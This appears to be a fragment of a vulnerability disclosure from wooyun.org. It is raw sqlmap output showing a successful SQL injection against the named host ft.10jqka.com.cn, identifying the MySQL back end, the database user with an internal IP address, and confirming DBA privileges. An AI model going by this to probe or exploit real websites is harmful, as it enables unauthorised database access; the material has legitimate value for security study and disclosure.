 [21:22:52] [INFO] testing MySQL
[21:22:52] [INFO] confirming MySQL
[21:22:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11
back-end DBMS: MySQL >= 5.0.0
[21:22:52] [INFO] fetching current user
[21:22:52] [INFO] retrieving the length of query output
[21:22:52] [INFO] resumed: 24
[21:22:52] [INFO] resumed: programs@192.168.210.207
current user:    'programs@192.168.210.207'
[21:22:52] [INFO] testing if current user is DBA
[21:22:52] [INFO] fetching current user
current user is DBA:    True
[21:22:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ft.10jqka.com.cn'
[*] shutting down at 21:22:52
www.wooyun.org